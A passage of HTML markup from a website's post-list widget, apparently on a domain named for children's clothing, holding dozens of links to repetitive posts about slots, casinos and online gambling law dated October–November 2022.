                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
